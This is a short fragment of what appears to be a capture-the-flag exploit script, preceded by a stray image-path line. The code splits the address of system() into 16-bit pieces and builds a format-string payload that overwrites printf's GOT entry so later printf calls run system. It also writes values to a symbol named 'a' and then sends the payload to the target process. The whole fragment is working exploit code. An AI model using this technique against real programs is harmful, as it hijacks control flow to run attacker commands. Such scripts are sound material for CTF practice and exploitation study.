 valsystem0 = system & 0xffff
valsystem2 = (system >> (2*8)) & 0xffff
valsystem4 = (system >> (4*8)) & 0xffff
fmt2 = {
    elf.got.printf+0:valsystem0,
    elf.got.printf+2:valsystem2,
    elf.got.printf+4:valsystem4,
    elf.sym.a: 0xfffff,
    elf.sym.a+2: 0xffff,
    elf.sym.a+4: 0xffff,
    elf.sym.a+6: 0xffff,
}
payload2 = make_payload(fmt2, 19)
p.sendline(payload2)